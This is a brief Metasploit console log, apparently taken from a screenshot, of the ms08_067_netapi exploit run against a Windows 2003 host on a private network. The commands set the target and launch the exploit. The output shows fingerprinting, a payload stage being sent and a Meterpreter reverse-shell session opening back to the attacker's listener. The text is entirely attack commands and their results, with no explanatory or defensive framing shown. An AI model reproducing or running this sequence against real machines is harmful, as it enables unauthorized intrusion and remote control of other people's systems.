 msf exploit(ms08_067_netapi) > set RHOST 10.10.100.26
RHOST => 10.10.100.26
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.17.17.116:6666
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 1 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP1 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 10.10.100.26
[*] Meterpreter session 3 opened (172.17.17.116:6666 -> 10.10.100.26:1054) at 2016-02-10 20:28:19 -0500